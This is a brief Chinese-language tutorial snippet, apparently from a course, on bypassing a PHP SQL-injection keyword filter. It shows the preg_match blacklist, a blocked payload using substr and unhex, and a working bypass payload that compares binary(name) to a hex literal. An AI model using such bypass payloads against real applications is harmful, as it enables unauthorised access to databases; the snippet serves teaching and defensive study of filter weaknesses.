 hex、unhex、及 substr 过滤绕过 - binary
极客时间
过滤代码
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|unhex|substr)/i', $id);
过滤情况
1 || substr(name, 1, 1)=unhex(74)
绕过情况
1 || binary(name) = 0x74657374